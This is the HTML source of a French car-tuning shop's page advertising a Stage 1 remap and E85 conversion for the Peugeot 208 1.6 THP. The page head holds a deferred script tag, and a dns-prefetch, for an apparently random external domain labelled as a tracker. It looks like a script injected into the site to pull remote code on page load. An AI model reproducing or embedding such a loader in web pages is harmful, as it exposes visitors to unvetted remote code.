

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crtune.com/car/peugeot-208-03-2012-2015-1-6-thp-156-ch/
body_size: 11989
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-124879493-1"></script>
    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'UA-124879493-1');
    </script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.crtune.com/xmlrpc.php">

    <!-- BOOTSTRAP -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">


    <!--[if lt IE 9]>
    <script src="https://www.crtune.com/wp-content/themes/crtune/js/html5.js"></script>
    <![endif]-->
    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>1.6 THP 156 &#8211; CR Tune</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="CR Tune &raquo; Feed" href="https://www.crtune.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CR Tune &raquo; Comments Feed" href="https://www.crtune.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.crtune.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crtune.com%2Fcar%2Fpeugeot-208-03-2012-2015-1-6-thp-156-ch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.crtune.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crtune.com%2Fcar%2Fpeugeot-208-03-2012-2015-1-6-thp-156-ch%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.crtune.com/wp-content/themes/crtune/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.crtune.com/wp-content/themes/crtune/style.css?ver=6.9' type='text/css' media='all' />
<style id='twentyfifteen-style-inline-css' type='text/css'>

			.post-navigation .nav-previous { background-image: url(https://www.crtune.com/wp-content/uploads/20220616_104232-825x510.jpg); }
			.post-navigation .nav-previous .post-title, .post-navigation .nav-previous a:hover .post-title, .post-navigation .nav-previous .meta-nav { color: #fff; }
			.post-navigation .nav-previous a:before { background-color: rgba(0, 0, 0, 0.4); }
		
			.post-navigation .nav-next { background-image: url(https://www.crtune.com/wp-content/uploads/20220616_104232-825x510.jpg); border-top: 0; }
			.post-navigation .nav-next .post-title, .post-navigation .nav-next a:hover .post-title, .post-navigation .nav-next .meta-nav { color: #fff; }
			.post-navigation .nav-next a:before { background-color: rgba(0, 0, 0, 0.4); }
		
/*# sourceURL=twentyfifteen-style-inline-css */
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://www.crtune.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769288881" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.crtune.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crtune.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.crtune.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crtune.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.crtune.com/car/peugeot-208-03-2012-2015-1-6-thp-156-ch/" />
<link rel='shortlink' href='https://www.crtune.com/?p=11941' />

    <link rel="stylesheet" href="/wp-content/themes/crtune/css/lightbox.css?ver=0.1.1" />
    <link rel="stylesheet" href="/wp-content/themes/crtune/css/font-awesome.css?ver=0.1.1" />


    <link rel="stylesheet" href="/wp-content/themes/crtune/css/style-overwrite.css?ver=0.1.1" />
    <link rel="stylesheet" href="/wp-content/themes/crtune/css/style-mobile.css?ver=0.1.1" />
    <link rel="stylesheet" href="/wp-content/themes/crtune/css/style-pc.css?ver=0.1.1" />

    <style type="text/css">
    /* Highlight the "Reprogramation" menu item while on home page */
        </style>



    <script src="/wp-content/themes/crtune/js/lightbox.min.js?ver=0.1.1"></script>
    <script type="text/javascript">
    lightbox.option({
        'imageFadeDuration': 200,
        'fadeDuration': 200,
        'resizeDuration': 200,
        'wrapAround': true,
        'disableScrolling': 1,
        'fitImagesInViewport': true
    });
    </script>

        <meta property="og:url" content="https://www.crtune.com/car/peugeot-208-03-2012-2015-1-6-thp-156-ch/" />
    <meta property="og:title" content="1.6 THP 156 &#8211; CR Tune" />
    <meta property="og:image" content="https://www.crtune.com/wp-content/uploads/20220616_104232-825x510.jpg" />
    <meta property="og:type" content="website" />
    
    <meta name="google-site-verification" content="cG5O-pQiifTSuiIEAmMNS6oXFBBWXv3f4Lpz2c9a81o" />

</head>

<body class="wp-singular car-template-default single single-car postid-11941 wp-custom-logo wp-theme-crtune">


    <!-- Header -->
    <div id="crtune-header">
        <div class="big-bkg d-flex px-5">


            <!-- LOGO -->
            <!-- <div id="main-logo" class="col-md-4 col-sm-4 col-xs-10"> -->
            <div id="main-logo" class="flex-grow-1">
                <a href="https://www.crtune.com/" class="custom-logo-link" rel="home"><img width="248" height="124" src="https://www.crtune.com/wp-content/uploads/cropped-crtunelogo-700x350-1.png" class="custom-logo" alt="CR Tune" decoding="async" /></a>            </div>
            <!-- LOGO END -->

            <!-- Menu and breadcrumbs -->
            <!-- <div id="crtune-menus" class="site col-md-8 col-sm-8 col-xs-2"> -->
            <div id="crtune-menus" class="pt-5">

                <div class="menu-mainmenu-container">
                    <div class="mobile-menu pull-right">
                        <i class="fa fa-bars fa-5x"></i>
                    </div>

                    <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="menu"><li id="menu-item-5368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5368"><a target="_blank" href="http://shop.crtune.com/">Boutique</a></li>
<li id="menu-item-5502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5502"><a href="https://www.crtune.com/cat/nos-services/">Nos Services</a></li>
<li id="menu-item-5380" class="menu-item menu-item-type-taxonomy menu-item-object-category current-car-ancestor menu-item-5380"><a href="https://www.crtune.com/cat/reprogrammation/">Reprogrammation</a></li>
<li id="menu-item-5379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5379"><a href="https://www.crtune.com/cat/realisations/">Realisations</a></li>
<li id="menu-item-5367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5367"><a href="https://www.crtune.com/contacts/">Contacts</a></li>
</ul></div>                </div>


            </div>
        </div>
        <!-- Menu and breadcrumbs END -->
    </div>
    <!-- Header  END -->

    <div id="page" class="hfeed site">


        <div id="content" class="site-content">


<style>
.progress-bar.puissance {
    animation: 1s ease-out FadeIn;
}

@keyframes FadeIn {
    0% {
        width: 0;
    }

    100% {
        width: 55;
    }
}

.progress-bar.puissance {
    display: inline-block;
    height: 30px;
    background-color: red;
}

.progress-bar.couple {
    animation: 1s ease-out FadeIn;
}

@keyframes FadeIn {
    0% {
        width: 0;
    }

    100% {
        width: 62.5;
    }
}

.progress-bar.couple {
    display: inline-block;
    height: 30px;
    background-color: red;
}
</style>

<header class="entry-header">
    <h1 class="page-title">
        <a class="carLogo tight">
            <span>
                <img src="/wp-content/uploads/Peugeot.png" />
            </span>
        </a>
        Peugeot 1.6 THP 156ch
    </h1>
    <div id="crtune-breadcrumbs">
        <ul><li ><a href="https://www.crtune.com/cat/reprogrammation/">Véhicule</a></li><li ><a href="https://www.crtune.com/cat/reprogrammation/peugeot/">Peugeot</a></li><li ><a href="https://www.crtune.com/cat/reprogrammation/peugeot/peugeot-208/">208</a></li><li class="current-menu-item"><a href="https://www.crtune.com/cat/reprogrammation/peugeot/peugeot-208/peugeot-208-03-2012-2015/">03/2012 2015</a></li></ul>    </div>
</header>

<main id="main" class="site-main" role="main">
    <div class="tile-container single-car-page">
        <header>

        </header>
        <section class=" content no-padding">
            <div class="cover-background" style="background-image: url('https://www.crtune.com/wp-content/uploads/20220616_104232-scaled.jpg')">


                <div class="m-lg-4">

                    <section class="top d-flex flex-md-row flex-column">

                                                <!-- Stage1 -->
                        <div class="car-info d-flex flex-column justify-content-between">
                            <h2 class="mb-3">Stage 1</h2>

                            <!-- Puissance -->
                            <div class="improvement blue d-flex flex-column py-3">
                                <h3>Puissance</h3>
                                <div class="d-flex flex-row justify-content-between mx-4">
                                    <div class="w-10 font-size-14">156ch</div>
                                    <div class="w-10 font-size-14">190ch</div>
                                </div>
                                <div class="no-padding progress flex-grow-1 my-2 mx-4">
                                    <div class="progress-bar puissance" role="progressbar"
                                        aria-valuenow="22" aria-valuemin="0" aria-valuemax="100"
                                        style="width:55%">
                                        <span>+22%</span>
                                    </div>
                                </div>
                            </div>
                            <!-- Puissance END -->

                            <!-- Couple -->
                            <div class="improvement red d-flex flex-column py-3 mt-2">
                                <h3>Couple</h3>
                                <div class="d-flex flex-row justify-content-between mx-4">
                                    <div class="w-10 font-size-14">240Nm</div>
                                    <div class="w-10 font-size-14">300Nm</div>
                                </div>
                                <div class="no-padding progress flex-grow-1 my-2 mx-4">
                                    <div class="progress-bar couple" role="progressbar"
                                        aria-valuenow="25" aria-valuemin="0" aria-valuemax="100"
                                        style="width:62.5%">
                                        <span>+25%</span>
                                    </div>
                                </div>
                            </div>
                            <!-- Couple END -->




                            <p class="price my-4">
                                Prix:500 €                                                            </p>
                                                        <button type="button" class="btn btn-primary appointment" data-bs-action="Stage 1"
                                data-bs-toggle="modal" data-bs-target="#appointmentModal">
                                Rendez-vous
                            </button>
                        </div>
                        <!-- Stage1 END-->
                        
                                                <!-- E85 -->
                        <div class="car-info bkg-green d-flex flex-column justify-content-between">
                            <h2 class="mb-3">Conversion E85</h2>
                            <h3>Conversion Ethanol sans gain de puissance</h3>
                            <p class="price my-4">
                                Prix: 450€
                            </p>
                            <button type="button" class="btn btn-primary appointment" data-bs-action="Conversion E85"
                                data-bs-toggle="modal" data-bs-target="#appointmentModal">
                                Rendez-vous
                            </button>
                        </div>
                        <!-- E85 END -->
                        
                        



                    </section>



                    <!-- Modal -->
                    <div class="modal fade appointment-modal" id="appointmentModal" tabindex="-1" role="dialog"
                        aria-labelledby="appointmentModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="appointmentModalLabel">Prendre un rendez-vous</h5>
                                    <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">&times;</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    [booking type=5]                                </div>
                            </div>
                        </div>
                    </div>
                    <script type="text/javascript">
                    document.querySelector("[name='brand5']").value = 'Peugeot';
                    document.querySelector("[name='model5']").value = '208';
                    document.querySelector("[name='year5']").value = '03/2012 2015';
                    document.querySelector("[name='engine5']").value = '1.6 THP 156ch';
                    </script>


                    <!-- TODO: DELETE THIS END -->

                    <section class="middle d-flex flex-md-row flex-column">
                        
                                                <!-- Video container -->
                                            </section>
                </div>
            </div>
        </section>
        <footer></footer>
    </div>


    <!-- Latest realisations -->
    <h2>Latest realisations</h2>


    <div class="tile-container">
        <header></header>
        <section class="content page-realisations">
            
                    <article class='post'>
                      <a href='https://www.crtune.com/test-du-boitier-link-350z-plugin-ecu/'>
                        <span class='image'>
                            <img src='https://www.crtune.com/wp-content/uploads/20210309_172533-1-150x150.jpg'/>
                        </span>
                        <span class='text'>
                        
                            <span class='title' title='Test du boitier LINK 350Z Plugin ECU'>Test du boitier LINK 350Z Plugin ECU</span>
                            <span class='content'>
                            Calculateur Programmable plug and play (spécifique) Nissan 350Z











Le boitier arrive sans le support, Il faudra récupérer celui du boitier d'origine







Avant d'installer le calculateur dans la voiture, nous allons connecter le harness d'extension afin d'envoyer l'information de la large bande dans le boitier 







La sortie 0-5V de l'afr sera connectée sur l'entrée AN Volt 8 et GndAN pour Analogique, et Volt car l'information est une tension (Pas une résistance variable d'un capteur de pression ou de température 







Il est temps de brancher le boitier sur le vehicule ( ...
                            </span>
                            </a>
                        </span>
                    </article>
                    <article class='post'>
                      <a href='https://www.crtune.com/preparation-honda-civic-type-r-fk8/'>
                        <span class='image'>
                            <img src='https://www.crtune.com/wp-content/uploads/20210312_190821-150x150.jpg'/>
                        </span>
                        <span class='text'>
                        
                            <span class='title' title='Préparation Honda Civic Type R FK2'>Préparation Honda Civic Type R FK2</span>
                            <span class='content'>
                            Préparation Stage 2 sur Honda Civic Type R FK2 2017







Pose échangeur Airtec + Downpipe Décata TegiwaCes différentes pièces se montent très bien une fois les passages de roues et l'imposant fond plat déposé. 







L'échangeur massif demande une légere découpe du plastique inferieur, negénant en rien la structure ou le fonctionnement du fond plat. 







Une reprogrammation Stage 2 est faite sur le calculateur d'origine. Une alternative économique au passage sur Hondata FlashproFK2 / Fk8.











La Civic développe d'origine 310cv et 400Nn , Une fois reprogrammé et les  ...
                            </span>
                            </a>
                        </span>
                    </article>
                    <article class='post'>
                      <a href='https://www.crtune.com/lotus-hot-purpple/'>
                        <span class='image'>
                            <img src='https://www.crtune.com/wp-content/uploads/20210113_152849.2-150x150.jpg'/>
                        </span>
                        <span class='text'>
                        
                            <span class='title' title='Lotus Hot Purpple'>Lotus Hot Purpple</span>
                            <span class='content'>
                            Une lotus Elise S1 aux performances délirantes, Monté avec un moteur Honda K20A2 de 200cv , le propriétaire a ajouté un compresseur Rotrex avec un Kit TTS performance .  La puissance n'étant "que" de 300cv, David a décidé de fiabiliser et d'augmenter la puissance de son moteur: un watercooler a été ajouté.



300Cv sans échangeurLa lotus équipée d'un Hondata Kpro et d'une large bande pour le réglage 



Avantages et inconvénients d'un watercooler sur un moteur compressé:



Un refroidissement plus efficace: La capacité calorifique de l'eau est bien plus importante que celle de ...
                            </span>
                            </a>
                        </span>
                    </article>
                    <article class='post'>
                      <a href='https://www.crtune.com/preparation-nissan-240z/'>
                        <span class='image'>
                            <img src='https://www.crtune.com/wp-content/uploads/20210225_155856-150x150.jpg'/>
                        </span>
                        <span class='text'>
                        
                            <span class='title' title='Préparation Nissan 240Z SR20DET'>Préparation Nissan 240Z SR20DET</span>
                            <span class='content'>
                            Nous avons réceptionné cette magnifique datsun 240z avec un claquement moteur qui indiquait vraisemblablement un probleme de cousinets de bielles. Nous avons donc déposé cet ensemble moteur boite extrait d'une Nissan S13 avec SR20DET . 











Nous avons remplacé le vilebrequin ainsi que la bielle abimée. Les cylindres étant en bon état, nous avons juste procédé à un déglaçage et au remplacement de la segmentation, ainsi que la pompe à huile, Joint de culasse HKS, les joints de queue de soupapes OEM. Une paire d'arbres a cames HKS est ajoutée ainsi qu'un turbo GARETT  ...
                            </span>
                            </a>
                        </span>
                    </article>
                    <article class='post'>
                      <a href='https://www.crtune.com/les-capteurs-moteurs/'>
                        <span class='image'>
                            <img src='https://www.crtune.com/wp-content/uploads/capteur-came-1-150x150.jpg'/>
                        </span>
                        <span class='text'>
                        
                            <span class='title' title='Les capteurs Moteurs'>Les capteurs Moteurs</span>
                            <span class='content'>
                            Pour les anciens moteurs avec carburateur et système d'allumage avec distributeurs , pas besoin de capteurs. Pour tous les moteurs avec calculateur d'injection, il faut plusieurs capteurs .



Les capteurs de positions; Capteurs de positions Cames et vilbrequin, Papillon, pedale.Les capteurs de température; Eau, huile, échappement, air d'admissionDébimetre (air)Les capteurs de pression; suralimentation, essence, huile, Capteurs de vitesse (boite ou roues) 







Les Capteurs de position.









Les capteurs de position sont indispensables à une gestion électronique. C'est avec ces  ...
                            </span>
                            </a>
                        </span>
                    </article>
                    <article class='post'>
                      <a href='https://www.crtune.com/test-de-la-large-band-aem-x-series-30-0300/'>
                        <span class='image'>
                            <img src='https://www.crtune.com/wp-content/uploads/02-1-150x150.jpg'/>
                        </span>
                        <span class='text'>
                        
                            <span class='title' title='Test de la large Band AEM X-Series 30-0300'>Test de la large Band AEM X-Series 30-0300</span>
                            <span class='content'>
